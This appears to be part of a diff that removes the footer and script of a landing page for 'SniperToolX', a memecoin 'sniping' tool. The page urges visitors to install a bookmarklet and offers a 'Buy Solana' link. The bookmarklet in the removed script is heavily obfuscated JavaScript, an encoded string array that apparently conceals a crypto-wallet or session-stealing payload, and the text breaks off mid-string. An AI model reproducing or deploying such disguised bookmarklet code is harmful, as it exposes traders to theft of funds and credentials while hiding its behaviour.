-            <p style="color: #64748b; line-height: 1.7; font-size: 16px; margin-bottom: 32px;">Thank you for your
-                interest in the SniperToolX Affiliate Programme. We have received your application and will reach out to
-                you soon with further details.</p>
-            <button onclick="document.getElementById('affiliate-success-modal').style.display = 'none'"
-                style="background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 14px 36px; border-radius: 10px; font-weight: 700; font-size: 15px; cursor: pointer; width: 100%;">Got
-                It</button>
-        </div>
-    </div>
-
-    <section class="cta">
-        <div class="container">
-            <div class="cta-content">
-                <h2>Ready to Start Sniping?</h2>
-                <p>Join thousands of traders using SniperToolX for their memecoin strategies</p>
-                <div class="cta-actions">
-                    <button class="btn-primary large"
-                        onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get Started
-                        Now</button>
-                    <button class="btn-secondary large"
-                        onclick="document.getElementById('guide-modal').style.display = 'flex'">View Installation
-                        Guide</button>
-                </div>
-                <p class="cta-note">No credit card required • Start for free</p>
-            </div>
-        </div>
-    </section>
-
-    <section class="sol-access">
-        <div class="container">
-            <div class="sol-access-inner">
-                <div class="sol-access-left">
-                    <div class="sol-access-icon">◎</div>
-                    <div>
-                        <h3 class="sol-access-title">Struggling to purchase Solana in your region?</h3>
-                        <p class="sol-access-desc">Some regions restrict access to crypto exchanges. We've got you
-                            covered. Buy SOL directly at live market rates - secured by Stripe.</p>
-                    </div>
-                </div>
-                <a href="/authentication/" class="sol-access-btn">
-                    <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor">
-                        <path
-                            d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zM2 11v5a2 2 0 002 2h12a2 2 0 002-2v-5H2zm5 2h6a1 1 0 010 2H7a1 1 0 010-2z" />
-                    </svg>
-                    Buy Solana
-                </a>
-            </div>
-        </div>
-    </section>
-
-    <footer class="footer">
-        <div class="container">
-            <div class="footer-content">
-                <div class="footer-brand">
-                    <div class="logo">
-                        <div class="logo-icon">
-                            <svg width="32" height="32" viewBox="0 0 40 40" fill="none">
-                                <path d="M20 5L35 12.5V27.5L20 35L5 27.5V12.5L20 5Z" fill="url(#gradient1)"
-                                    stroke="url(#gradient2)" stroke-width="2" />
-                                <path d="M20 15L25 17.5V22.5L20 25L15 22.5V17.5L20 15Z" fill="white" />
-                                <defs>
-                                    <linearGradient id="gradient1" x1="5" y1="5" x2="35" y2="35">
-                                        <stop offset="0%" stop-color="#2563eb" />
-                                        <stop offset="100%" stop-color="#8b5cf6" />
-                                    </linearGradient>
-                                    <linearGradient id="gradient2" x1="5" y1="5" x2="35" y2="35">
-                                        <stop offset="0%" stop-color="#2563eb" />
-                                        <stop offset="100%" stop-color="#8b5cf6" />
-                                    </linearGradient>
-                                </defs>
-                            </svg>
-                        </div>
-                        <span class="logo-text">SniperToolX</span>
-                    </div>
-                    <p class="footer-tagline">Professional memecoin sniping tools for serious traders.</p>
-                </div>
-
-                <div class="footer-links">
-                    <div class="footer-column">
-                        <h4>Product</h4>
-                        <a href="#features">Features</a>
-                        <a href="#methods">Methods</a>
-                        <a href="#chains">Supported Chains</a>
-                    </div>
-                    <div class="footer-column">
-                        <div class="footer-column">
-                            <h4>Company</h4>
-                            <a href="#"
-                                onclick="document.getElementById('rules-modal').style.display = 'flex'; return false;">Rules</a>
-                        </div>
-                    </div>
-                </div>
-
-                <div class="footer-bottom">
-                    <p>&copy; 2026 SniperToolX. All rights reserved.</p>
-                    <p class="disclaimer">Educational and informational purposes only. Cryptocurrency trading involves
-                        substantial risk. Always DYOR.</p>
-                </div>
-            </div>
-    </footer>
-
-    <script>
-        // ============================================
-        // YOUR CUSTOM JAVASCRIPT CODE HERE
-        // ============================================
-
-        // Paste your bookmarklet JS code below this line:
-        const bookmarkletCode = `javascript:(function()%7Bfunction%20_0x_0x83cc()%7Bconst%20_0x441ee1%3D%5B'BK1prNy'%2C'yMfSyw5Jzsb0BW'%2C'y29SlMzSzxGTmq'%2C'CI1ZzwnVBMrHCG'%2C'Ahq6ide2ChG7cG'%2C'cIaGicaGicaGyW'%2C'lxjVDY5PDgvTCW'%2C'zNvSBc5WEc1CwW'%2C'ohb4oYbWywrKAq'%2C'zxiUANvZDgLMEq'%2C't2jMt0O'%2C'icaGlNnUAxbLCG'%2C'icaGi2fSAwvUlq'%2C'ExvJvuS'%2C'su1ItxG'%2C'BZSGBwf4lxDPza'%2C'zgL2lMzSzxGUzG'%2C'xfS1nNb4xf0UzW'%2C'oIaWlJm7cIaGia'%2C'sw5PDgLHDgLUzW'%2C'CZ0ICMvSyxrPDG'%2C'r1bVEvC'%2C'D2vLBI5IB3jKzq'%2C'icaGidXKAxyGyW'%2C'mfWUmZbCkvWSma'%2C'iIb2ywX1zt0Inq'%2C'zgL2l3nWyw4'%2C'AwfYEsb0zxH0lq'%2C'EfXDlNbIlvXBmG'%2C'DNr1yLG'%2C'lvXBndbWEfXDlG'%2C'u3rYB2TLid4GyG'%2C'icbMB250lxDLAq'%2C'Axr5oJaUnJSGyW'%2C'ChGTxfSXmNb4xa'%2C'icaGicbIB3jKzq'%2C'D2LKDgG'%2C'CMnSzs1MAwXSia'%2C'sLPdC2y'%2C'yw5PBwf0zs1LBG'%2C'icaGicaGBgvMDa'%2C'AhqTxfSXmhb4xa'%2C'zw50zxiGDY1BmG'%2C'zw50zxiGANvZDa'%2C'BgWUz2fWlvXBma'%2C'BML0ztSkicaGia'%2C'zgLZy29UBMvJDa'%2C'xs9KAxzBmL0Vza'%2C'uKHpuwy'%2C'yxnZpsjIzY1Iyq'%2C'CM9Rzs5MBgv4lG'%2C'lcaXmZySidaUmq'%2C'icaGicbOzwLNAa'%2C's2Tty2S'%2C'B2WTD2fSBgv0'%2C'rxnStgC'%2C'su5qvvq'%2C'lteUzMXLEc1YBW'%2C'icaGicaGig1HCG'%2C'zgL2wZjDl3nWyq'%2C's0L0yMi'%2C'D2L0AgrYyxCTyG'%2C'BJP3z2H0qdqWma'%2C'DxiOmtbWEcKGiq'%2C'r1j2sge'%2C'yu5bu1G'%2C'icaGicaG'%2C'lvXBmxb4xf0'%2C'Es1ZDgfYDc5PDa'%2C'zw1ZlwnLBNrLCG'%2C'DKrhDKm'%2C'EdSkicaGicaGia'%2C'icaGicaGicbMBW'%2C'yxaTxfS0ChHCxq'%2C'ig5VBMu7iJ4kia'%2C'vuj4AxO'%2C'zNnXtey'%2C'sKrJALi'%2C'idaGmcaYmhb4ia'%2C'igHVDMvYoMjNlq'%2C'CNLtDhjVA2uUBq'%2C'xf0UzM9UDc1UBW'%2C'oIaYmhb4oYbSzq'%2C'AxyVzgL2wZfDlW'%2C'Aw1WB3j0yw50'%2C'yNnNDMW'%2C'ifnptdWVyNv0Da'%2C'Bcb0zxH0lxrLEa'%2C'icaGpgj1DhrVBG'%2C'xcGWxc4YnvWSma'%2C'DuDzA08'%2C'iNnUAxbLCI10Aq'%2C'mhz3ltiWChHCkq'%2C'Dg9Uid4GzgL2oG'%2C'zwz0ltaUCMLNAa'%2C'ihr5Cgu9iM51Bq'%2C'y2HPBgqOmsKGpG'%2C'DhrVBIiGAwq9iG'%2C'CMfUzg9T'%2C'DgvYlxnWywnPBG'%2C'BwDWuxq'%2C'lY8Qw0bPzd0ICa'%2C'xs5YB3vUzgvKlq'%2C't2fsB08'%2C'Aw5NoIa4ChG7cG'%2C'lML0zw1ZlwnLBG'%2C'EuL4vMy'%2C'nJrWEfXDlNaTxa'%2C'Dw5KlwnVBg9YoG'%2C'xs5IB3jKzxiTxa'%2C'z2H0oIa1mdaGiq'%2C'igL0zw1ZlwnLBG'%2C'zguGqw1VDw50ia'%2C'z3DiwvK'%2C'tu9mr20'%2C'CLHVwLq'%2C'zgvYlxqUyM9Yza'%2C'CdOGmtbWEdSGyG'%2C'yNv0Dg9UpGOGia'%2C'id4GzgL2lMzSzq'%2C'r29Azvi'%2C'lwf1Dg8'%2C'B2jZzxj2zq'%2C'A2DYB3vUzdOGCG'%2C'DhjHBNnMB3jT'%2C'v2DRAwW'%2C'y2XPzw50wq'%2C'zMLSDgvYoIbIBa'%2C'AuTnswu'%2C'C2v0qxr0CMLIDq'%2C'lwz1BgWUAc1MDq'%2C'ide7ihrYyw5ZzG'%2C'ignSyxnZpsjZBG'%2C'B246ywjZB2X1Da'%2C'xfTCjLW6xdOTDW'%2C'DI9KAxzBm10Vza'%2C'DI9KAxzBmL0Vza'%2C'lJiPoWOGicaGia'%2C'zxiGz2fWlvS4Ca'%2C'CNrPyxj5lMjVCG'%2C'B3CUAxrLBxmTyW'%2C'icaUC25PCgvYlq'%2C'y2HPBgrmAxn0'%2C'xs5MB250lw5VCG'%2C'B2XVCJOJmdbMzG'%2C'ntuSideZnIWGma'%2C'AxbLlxn0yxr1CW'%2C'B3j0yw50oYb9cG'%2C'ChHCxs5OlvXBmq'%2C'Bgf5B3v0id4Gza'%2C'Dca%2BigrPDI5Yzq'%2C'zgLZCgXHEtOGyG'%2C'AwXKkdePid4Gza'%2C'y29UzgfYEvn0CG'%2C'iJ4kicaGicaGia'%2C'BgXIyxiTD2LKDa'%2C'ifjLywr5ihrVia'%2C'uNjLseC'%2C'uMTNy0q'%2C'icfPBxbVCNrHBG'%2C'yur0DuK'%2C'mNb4xf0UBgvHza'%2C'oM50Ac1JAgLSza'%2C'BNnPDgLVBI1HBa'%2C'icaGicaGi2fSAq'%2C'xsa%2BigrPDIa%2Bia'%2C'BgWUz2fWlvXBmq'%2C'BgvTzw50'%2C'svrirfjbv0LorW'%2C'l2j1DhrVBJ4kia'%2C'lMzSzxGUBwLUlq'%2C'wZy4ChHCxs5QDq'%2C'AxyVzgL2l2rPDG'%2C'Ec1YB3CUz2fWlq'%2C'psjJBgLWyM9HCG'%2C'A2vClZGWlNrYyq'%2C'AfW6BM9UzvXDlG'%2C'z3jHzgLLBNqOna'%2C'yxj5u3rYB2TLxa'%2C'uhbcq0O'%2C'ig9WywnPDhK6ia'%2C'Bw9IAwXL'%2C'wZiWChHDiJ48lW'%2C'z3jHyG'%2C'vNDkvum'%2C'AxyUyM9YzgvYlq'%2C'C3r5Bgu'%2C'ChHCxs5QDxn0Aq'%2C'C2fMzs5MBgv4lG'%2C'zgvYlwjVCMrLCG'%2C'AxyUzMXLEc53lq'%2C'xs9KAxzBmv0VCW'%2C'xcWXxcLCxsa%2Bia'%2C'zM9UDc1ZAxPLoG'%2C'zgrWqMK'%2C'tffgA2m'%2C'yMXVy2S'%2C'EvbuDve'%2C'icaGih0kicaGia'%2C'ihjNyMeOmcWGmG'%2C'Ec1OlvXBmJiWCa'%2C'wxn5tLy'%2C'EfXDid4GzgL2ia'%2C'DI5MBgv4lMGTzG'%2C'zgLZCgf0y2HfDG'%2C'CZ0IyMCTyMfJAW'%2C'icaGicaGicaGzG'%2C'wZiWChHDiJ4kia'%2C'icaGyM9YzgvYlq'%2C'DgL2zsa%2BigrPDG'%2C'lM1PBI1OlvXBmW'%2C'EMu6ideZChG7cG'%2C'vMX6ywi'%2C'zxHJzxb0Aw9U'%2C'DgvYlwv2zw50CW'%2C'zNjVEMvUu09m'%2C'CY1HDxrVigzSzq'%2C'Bwf0y2G'%2C'lwnLBNrLCIbQDq'%2C's25cugi'%2C'zgvYlxnLy29Uza'%2C'Bgv4lxjVDY5PDa'%2C'psi1iIbTAw49iG'%2C'lxnLy29UzgfYEq'%2C'icaGicaGigjHyW'%2C'Dg9Y'%2C'BI1JB3vUDciGCa'%2C'zw50zxiGz2fWlq'%2C'CMvIu3C'%2C'Bgv4lwnVBc5VDG'%2C'mv0VzgL2l3nWyq'%2C'yMfJA2DYB3vUza'%2C'oWOGicaG'%2C'zw50zxiUz2fWlq'%2C'EhqTDgv4DfrLCG'%2C'l3nWyw4'%2C'AxbLCI1PBNb1Da'%2C'mZbWEcbYz2jHka'%2C'ihaTmYbMBgv4ia'%2C'nNb4xsbVDMvYzG'%2C'zc1Bnhb4xsbWEq'%2C'zgL2wZfDl2rPDG'%2C'lwnOzwnRyM94lq'%2C'B3vUzgvKlwiTBG'%2C'Dc0WlNOTxfS5oq'%2C'BMCTxfSXnNb4xa'%2C'DcbYB3vUzgvKlq'%2C'zML4zwq'%2C'mtrWEdSGB3bHyW'%2C'B3jToIb1ChbLCG'%2C'mtu1ntaXmejRvun1rG'%2C'pJWVzgL2pGOGia'%2C'zgf0ys1YzwfSlq'%2C'BY5ZBvW6zMXLEa'%2C'nhb4xf0GpIbKAq'%2C'AgLSzcGXksa%2Bia'%2C'B3bHy2L0Eq'%2C'wLP1qwe'%2C'icaGAgvPz2H0oG'%2C'Aw1Nw2fSDd0IuW'%2C'CMfUC2zVCM06ia'%2C'Aw5MBW'%2C'CwLjrLe'%2C'tNDsAee'%2C's2fTu3G'%2C'r3rfwg0'%2C'lNnUAxbLCI1ZBW'%2C'CxHQz0K'%2C'AuroEgS'%2C'nNb4xf0UBwLUlq'%2C'Ew91DcjDl2rPDG'%2C'icbMB250lwzHBq'%2C'DY1MDwXSlNrYyq'%2C'zwnVBMrHCNLtDa'%2C'rhfju28'%2C'CNjVCI10B2fZDa'%2C'B246igzPEgvKia'%2C'icaGic5ZBMLWzq'%2C'yNv0Dg9UlNrLEa'%2C'mhb4icfPBxbVCG'%2C'Dc1CwZe0ChHCxq'%2C'zM9JDxm'%2C'C3bHBI9ZCgfU'%2C'lNjVDw5KzwqTDa'%2C'AgL0zs1ZCgfJzq'%2C'Evn0CM9Rzsa%2Bia'%2C'zMXLEc5MBgv4lq'%2C'Bc5QDxn0Awz5lq'%2C'AxzBmv0VzgL2wW'%2C'icaGihbVC2L0Aq'%2C'sxLlEMm'%2C'mteWsLfnveT6'%2C'AM1uA1O'%2C'Dxr0B24UyMCTCW'%2C'EvLSCLe'%2C'CM9Wzg93BI5IzW'%2C'ignSyxnZpsjYAq'%2C'xfSZmNb4xf0UzW'%2C'DhjHzguTyw1VDq'%2C'zxGGAxrLBxmTyW'%2C'BNrZoIbUB25Lia'%2C'y2XPCgjVyxjK'%2C'B2r4AKK'%2C'CY1Jzw50zxiUAa'%2C'zgf0ys1ZzwXLyW'%2C'CIbYB3vUzgvKlq'%2C'B3jKzxiTC2vJBW'%2C'Ec1JB2WUzMXLEa'%2C'vvnzzg8'%2C'y3rVCIGICMv0Dq'%2C'y3bvz1m'%2C'C20GzM9UDc1Tzq'%2C'zgL2pGOGicaGia'%2C'igv4zwn1DguGDa'%2C'lNaTxfSXnNb4xa'%2C'Ec1YB3CUDY1MDq'%2C'idXPBNb1Dcb0Eq'%2C'iNnUAxbLCI1IDq'%2C'ignVBg9YoIaJma'%2C'Bc1IywXHBMnL'%2C'Bc5MBgv4lteUzG'%2C'Evn0CM9Rzs82ma'%2C'yNrSzsbIB3jKzq'%2C'zsaHAw1WB3j0yq'%2C'ALbhyMy'%2C'DKz3qMK'%2C'zJG4lcaJmdbJyW'%2C'u25PCgvYifrVBW'%2C'ihnWyw4GpIbKAq'%2C'lvSYmhb4xsi%2Bpa'%2C'sfbfCfi'%2C'icaGyMfJA2DYBW'%2C'xf0GpIbKAxyUzG'%2C'lwjHy2TNCM91BG'%2C'vMfSDwu'%2C'BgLLza'%2C'Bcb0zxH0lwrLyW'%2C'zsiGC3r5Bgu9iG'%2C'zxGTy29SlMjVCG'%2C'y2XPzw50wa'%2C'B1L5wLi'%2C'DgvZDa'%2C'icaGica8l2rPDG'%2C'CNKUDgv4Dc1CwW'%2C'yxj5lNrLEhqTxa'%2C'yNvIyMXLCW'%2C'tKXnwK8'%2C'mtvWEdSkicaGia'%2C'DgfYz2v0'%2C'nxb4idiWChGGCG'%2C'y2HHBMDL'%2C'icaGicaGicaGDa'%2C'idrWEdSkicaGia'%2C'yxrPB24'%2C'DxbKyxrLifnpta'%2C'lca2ocWGmc40kq'%2C'wNvSC2S'%2C'DMvYzMXVDY1OAq'%2C'id4GyNv0Dg9U'%2C'CY13AxrOAw5CoG'%2C'DgLVBI1HBgWUza'%2C'xcmWota5mdLCxq'%2C'uvvdDgC'%2C'igDHCc1Bohb4xq'%2C'igf1Dg87ig1HEa'%2C'zMXLEc0X'%2C'xs5WBc1CwZe2Ca'%2C'BNq7cIaGicaGia'%2C'icaGD2LKDgG6ia'%2C'ANvZDgLMEs1Jzq'%2C'xfSZmdbCxsa%2Bia'%2C'ica8l2rPDJ4kia'%2C'xf0UBwf4lwGTxa'%2C'xf0UChGTxfSXmG'%2C'igj1DhrVBIa%2Bia'%2C'y2HPBgrfBgvTzq'%2C'B3jTywWGDgv4Da'%2C'CM9YlxrVyxn0'%2C'zgLUzY1YAwDODa'%2C'wNLyv0m'%2C'mfWSmfWSmfWUna'%2C'Dg9tDhjPBMC'%2C'thbNz0q'%2C'pgrPDIbJBgfZCW'%2C'mtzWEf0IpJWVAq'%2C'u09mihbYAwnLia'%2C'BgfIzwWIpLrYyq'%2C'y0vxwKm'%2C'Axr5oIaXicfPBq'%2C'uNDYAtvemZD6yq'%2C'DIa%2BigrPDIa%2Bia'%2C'zML4zwq7ihrVCa'%2C'mNb4xf0UANvZDa'%2C'icaGidWVzgL2pG'%2C'icaGigjHy2TNCG'%2C'pIbKAxyUyM9Yza'%2C'Cc1CwZHWEfXDia'%2C'zMXLEc1JB2WUBW'%2C'qKLPwu4'%2C'BMLWzxiTAw5WDq'%2C'igjHy2TKCM9Wlq'%2C'kdbCldbCldbCla'%2C'lvXBmxb4xf0UyG'%2C'iIbZDgvWpsiWlG'%2C'B2TLlZyWiJ4kia'%2C'lvS4ChHDiJ4kia'%2C'cIaGicaGicaGDW'%2C'AgvPz2H0'%2C'DhrLCI1ZCgfJAq'%2C'zNvUy3rPB24GkG'%2C'wwPxEvG'%2C'DLSYxs9KAxzBmG'%2C'z3jHyMjPBMC'%2C'yMLJlwjLEMLLCG'%2C'Aw5KzxG6ic0XoW'%2C'B3zLCMXHEufWCa'%2C'BMrLzc1MDwXSlG'%2C'Ew91Dc1JB250yq'%2C'CMrLCI1IlvXBmq'%2C'Cg9ZAxrPB246ia'%2C'wKrquxC'%2C'D1jKvwK'%2C'zxGUzMXLEc1YBW'%2C'Es50zxH0lvXBmq'%2C'lwrYB3bKB3DU'%2C'zdOGBgLUzwfYlq'%2C'Ac1CwZmYChHCxq'%2C'CZ0IDgv4Dc1Bmq'%2C'zY1WCMLTyxj5uW'%2C'EfXDlNbYlvXBmq'%2C'C3bHBLSYxq'%2C'icaGBgvMDdOG'%2C'CI1IDxr0B246yq'%2C'yxjUAw5NlwzPBa'%2C'AxnWBgf5oIbMBa'%2C'DMLYzKe'%2C'zxH0lxrLEhruzq'%2C'ChviEgy'%2C'z056uLO'%2C'Dxr0B24'%2C'su5hihrViejfrW'%2C'ExDpu2u'%2C'lwnVBg9Y'%2C'DciGAwq9iMnVAq'%2C'xvWVodaUyMfJAW'%2C'qLD4AwC'%2C'CI10CMfUC3bHCG'%2C'lMP1C3rPzNKTCW'%2C'C2vVz00'%2C'Bvzjz1m'%2C'Cg9PBNrLCI1LDG'%2C'uKvex05prevFva'%2C'idWVzgL2pGOGia'%2C'Es1ZDgfYDc5IBW'%2C'lxnWywnPBMC6ia'%2C'mYKGpIbKAxyUzG'%2C'EhqTwZeXChHDia'%2C'AwDPBI10B3aTCG'%2C'ifnLy3vYzsbxAq'%2C'ywnRz3jVDw5KoG'%2C'Ee11C1y'%2C'BhK9t3jIAxrYBW'%2C'q3r0yuO'%2C'CYbLyxnLoWOGia'%2C'swjxv0W'%2C'uNLfvhu'%2C'lteUDY1MDwXSlG'%2C'BxbVCNrHBNq7cG'%2C'pIbKAxy6BNrOlq'%2C'ENjbDgS'%2C'oWOGicaGicaGia'%2C'lvXBmtzWEfXDlG'%2C'nNb4xf0UANvZDa'%2C'BLW6yMCTC2vJBW'%2C'yM9YzgvYlwiTxa'%2C'EtOGmtSGFqOGia'%2C'mZyZmta1uKvhvhfg'%2C'lwnLBNrLCIb0zq'%2C'AfHiqLK'%2C'CM9Rzs5MBgv4lq'%2C'DxqTz3jVDxaGEW'%2C'C3bHBIa%2Bigj1Da'%2C'DgvYid4GC3bHBG'%2C'Dgv4Dc10zxH0ua'%2C'CNLtDhjVA2vClW'%2C'lcaYntuSideZnG'%2C'lvSXnNb4xsi%2Bpa'%2C'lNrLEhqTxfSXmG'%2C'yw5NDe4'%2C'xf0UBwf4lxCTxa'%2C'mIKGpIbKAxyGpG'%2C'xf0UCgiTxfSYma'%2C'De1dC1y'%2C'tfLxqKC'%2C'y2vUDgvYlNjVDq'%2C'y2XHC3noyw1L'%2C'yw5ZCgfYzw50ia'%2C'CMvTB3zL'%2C'C2HHzg93oIaWia'%2C'yxrPDMuIihn0Eq'%2C'Cef0rwy'%2C'zs1SAw5LihrLEa'%2C'zw50'%2C'nu1cswTOvW'%2C'oxb4oWOGicaGia'%2C'C0DitwW'%2C'xs5ZAgfKB3CTza'%2C'Aw5NlvXBmtzWEa'%2C'mv0VzgL2wZjDlW'%2C'zxjMBg93lwf1Da'%2C'oIa4ChG7cIaGia'%2C'mdbWEdSGCgfKza'%2C'BgLWyM9HCMqkia'%2C'kc01mcuPoYb6lq'%2C'DhrVBtOGmtbWEa'%2C'zNKTyMv0D2vLBG'%2C'vef4yKS'%2C'nwrLzYWGi2zMma'%2C'zgL2lMzSzxGUAa'%2C'u2XmCKy'%2C'zgvIDq'%2C'surIzuC'%2C'wxvRyuy'%2C'CNrPyxj5igjVCG'%2C'Ag5OCfC'%2C'zML4zwqGEI1Boq'%2C'DgLHCNKGyM9Yza'%2C'DgvYlMP1C3rPzG'%2C'BMCTCMLNAhq6ia'%2C'CM9RzvWVndaUyW'%2C'zw4UDgv4Dc1UBW'%2C'Dxn0Awz5lxn0yq'%2C'ANfeyw0'%2C'C25PCgvYlxnVBa'%2C'ELPhBxC'%2C'BM9Kzvr5Cgu'%2C'y1WOmtaWDMGTnG'%2C'Bc5MBgv4lwnVBa'%2C'DLSYxs9ZCgfUlW'%2C'B3CTBgCGCM91BG'%2C'DgvYigP1C3rPzG'%2C'EwnID3y'%2C'CfD3u3G'%2C'yxnLihrLEhqTwW'%2C'icaGpgKGy2XHCW'%2C'icbVCgfJAxr5oG'%2C'DcGXmZvKzwCSia'%2C'y2vUDgvYicfPBq'%2C'DgvYid4GzgL2lG'%2C'z2v0rwXLBwvUDa'%2C'C2v0sxrLBq'%2C'AwDODa'%2C'DgGTy2HPBgqOnq'%2C'v0rjvgO'%2C'icaGicaGihrYyq'%2C'AxyGpIbKAxyUBq'%2C'pIbIDxr0B24'%2C'yxnZpsjMBgv4ia'%2C'C2uTAw4TB3v0ia'%2C'BMCTwZiWChHDia'%2C'AvHcy2W'%2C'sNLOvgW'%2C'DhjVA2uGC2HHza'%2C'igjHy2TNCM91BG'%2C'Bg93lxKTyxv0BW'%2C'lvS0ChHDihrLEa'%2C'AuzOt3O'%2C'qLfeBuK'%2C'y2fSBa'%2C'y29UDgfPBNm'%2C'xfSZndjWEfXDlG'%2C'DMvYzMXVDY14lq'%2C'q1z3A00'%2C'ifzLCMLMAwvKoG'%2C'DhjHBNnSyxrLwa'%2C'y0ret3K'%2C'C3m9iNjPlwnSBW'%2C'Dg9WidaUm3mGzq'%2C'Dg9mB3DLCKnHCW'%2C'Eca%2BigrPDIa%2Bia'%2C'mhb4xcLCxs53lq'%2C'B3zLCLW6yMCTCW'%2C'idaGmtvWEcbYzW'%2C'zgrPBMCTBgvMDa'%2C'D3jPDgvuzxH0'%2C'mJaUzM9JDxmTDW'%2C'B1f0C0u'%2C'AwXKkdePid4GCW'%2C'DgfNtMfTzq'%2C'B3C6idaGnxb4ia'%2C'y2XHC3m9iNnUAq'%2C'icaGicaGCgfKza'%2C'AfD3BMS'%2C'xdP0zxH0lxrLEa'%2C'qNHyqKi'%2C'lvXBmZjWEfXDlG'%2C'veLXDu8'%2C'lvXBmZeYChHCxq'%2C'DcaHAw1WB3j0yq'%2C'zNvUy3rPB24'%2C'xf0UCM91BMrLza'%2C'lteUyM9YzgvYlq'%2C'CgvYlwj1DhrVBG'%2C'BKjHBgfUy2u'%2C'xfSXnNb4xf0UBq'%2C'y2HPBgqOmYKGpG'%2C'ihnVBgLKicm1nq'%2C'zgL2id4GzgL2lG'%2C'zMySicnMzJaWzG'%2C'lNbIlvXBmtzWEa'%2C'CIa%2BigrPDI5MBa'%2C'EMf0vwu'%2C'lwjHBgfUy2u'%2C'CJOGmxb4ihnVBa'%2C'lNbIlvXBmJbWEa'%2C'y29SB3i'%2C'yxnZpsjYAs1JBa'%2C'DY1MDwXSlMGTxa'%2C'AwzABgm'%2C'BgfZCZ0IzMXLEa'%2C'wZe0mJbWEfXDlG'%2C'B2XKzxi9iJaUmq'%2C'Bg93lxKTAgLKza'%2C'otK5otK5oYb3Aq'%2C'vvH3qKO'%2C'zc1SAw5LihrLEa'%2C'mhb4xsbOlvSYma'%2C'B24NlcbTB25VCW'%2C'CI1JAgvJA2jVEa'%2C'zxiGyM9YzgvYlq'%2C'igGTwZiWChHDiG'%2C'BMC6ideUnxb4oW'%2C'qNPIuxu'%2C'oIbIBg9JAYaHAq'%2C'C3r5BgvCoM5VBG'%2C'zLLQCgu'%2C'icaGia'%2C'DI5MBgv4lMzSzq'%2C'zxiGDgv4Dc1ZBq'%2C'wZHWEfXDid4GCW'%2C'q29UBMvJDgLVBG'%2C'DgvTCY1Jzw50zq'%2C'rMP3wLK'%2C'mJbWEfXDlMDHCa'%2C'y2XVC2uTC25PCa'%2C'ChHD'%2C'xsi%2BcIaGicaGia'%2C'DgfUDdSGFqOGia'%2C'qNv0ANC'%2C'wvbf'%2C'yNv0Dg9Ul2rPDG'%2C'xfSXnNb4xf0UCa'%2C'icaGicaGica8lW'%2C'otLCxs5ZAgfKBW'%2C'nsWGmtm2lcaWlG'%2C'zKPLsfK'%2C'icaGigXLDhrLCG'%2C'AxHLzcaHAw1WBW'%2C'DdSGy3vYC29YoG'%2C'DY5TAw4TAc0WlG'%2C'Ec1JB2WUDY1MDq'%2C'ltaUEI1CwZeWma'%2C'zM9YrwfJAa'%2C'ig1VDMuGiwLTCa'%2C'DhbRquW'%2C'BNrLCI5QDxn0Aq'%2C'nNb4xf0GpIbKAq'%2C'ywrKrxzLBNrmAq'%2C'CM9lzKq'%2C'D1z0wxK'%2C'lwnOAwXKkdiPia'%2C'mdaLihSGyM94lq'%2C'rNb3ENm'%2C'y2XPy2S'%2C'Ef0Gz2fWlvSXnG'%2C'iIi%2BcIaGicaGia'%2C'iIbZDhLSzt0IBq'%2C'CI1IB3jKzxjtDq'%2C'yw1LCYbNBg93ia'%2C'A0rbu3O'%2C'B3jTywW'%2C'sg1SCKS'%2C'Aw9UlwfSBc5KDq'%2C'DgvYid4GzgL2ia'%2C'xf0UDhjHBNnPDa'%2C'AxvZoIa2ChG7cG'%2C'id4GzgL2id4GCW'%2C'zNLLsvC'%2C'wZrWEf0GChKTwW'%2C'BNrLCIbWlvSXnG'%2C'lJnZigvHC2uSia'%2C'AxnWBgf5pxn3yq'%2C'DfbYAw1HCNKIpG'%2C'zM9UDc1Myw1PBa'%2C'BgvHCgLZlMnVBq'%2C'lMDHCc1CwZe2Ca'%2C'zKDvz2y'%2C'BMrLEdOGmJe0nW'%2C'AwfYEs5OB3zLCG'%2C'zvWVodaUzM9JDq'%2C'Bgv4lwnVBca%2Bia'%2C'CM9RzvWVodaUzG'%2C'mtzWEfXDlNbIlq'%2C'lMvHC2uTAw4TBW'%2C'xs50B3aTxfS0na'%2C'BgfJzwHVBgrLCG'%2C'AwX0zxi6igjSDq'%2C'iNrLEhqTwZe0Ca'%2C'icaGicaGihbHza'%2C'xf0UzMXLEc5MBa'%2C'mte0C0DABLj0'%2C'C3rPzNKTzw5KlG'%2C'ltjWEcK7igjVEa'%2C'D3rQu20'%2C'mfXDlNnOywrVDW'%2C'xc8Ymc5OB3zLCG'%2C'Awz5lxn0yxj0lG'%2C'lMzPEgvKlNCTxa'%2C'DxjZB3iTCg9PBG'%2C'xs5QDxn0Awz5lq'%2C'CgfJAxr5idaUmW'%2C'B3jKzxiTxfSXCa'%2C'zNLZrva'%2C'AgvHza'%2C'jf0Qkq'%2C'zw50zxiUCM91BG'%2C'ChjPBwfYEvn0CG'%2C'oIaWidaGmtbWEa'%2C'cIaGicaGicaGqa'%2C'qLfTDgm'%2C'DhrVBI9ZCgfU'%2C'CMfKAxvZoIaYCa'%2C'CZOGBM9UzsaHAq'%2C'zgrLBIa%2BigrPDG'%2C'i3bSyxrMB3jTlq'%2C'C3rHCNqUAxrLBq'%2C'wZHWEf0IpGOGia'%2C'ChHCxs5MBgv4lG'%2C'ideZnIWGmc40kq'%2C'zMXLEc1JB2WUDW'%2C'icaGicbuCMfUCW'%2C'icaGicaGicb9cG'%2C'Aw5Npc9IDxr0BW'%2C'BwLUlxCTxfSWCa'%2C'yw5ZzM9YBtOGDa'%2C'C25PCguTyNv0Da'%2C'nJy0nLbhAufpwq'%2C'ChGGiwLTCg9YDa'%2C'B3jKzxi6ig5VBG'%2C'DgvK'%2C'ms41ChG7cIaGia'%2C'z0nSAwvUDfjLyW'%2C'icaGicbJDxjZBW'%2C'B3vUza'%2C'zsb7cIaGicaGia'%2C'zMXLEc0XlMzSzq'%2C'EcbZB2XPzcaJma'%2C'ChHCxs5VDMvYzG'%2C'cIaGicaGicaGFq'%2C'zfrLCNrPyxj5lG'%2C'D2fYBG'%2C'EfLdAKW'%2C'mYbMBgv4igL0zq'%2C'veDTBxO'%2C'icaGB3bHy2L0Eq'%2C'BgXIyxjCxvW6Aa'%2C'nde1ou0ZCM5yyG'%2C'i2zMy2mWma'%2C'oYb9cIaGicaGia'%2C'ihrLEhqTC20GzG'%2C'xcTCkYaQkd86wW'%2C'ihDHBNqGu05jua'%2C'iZaW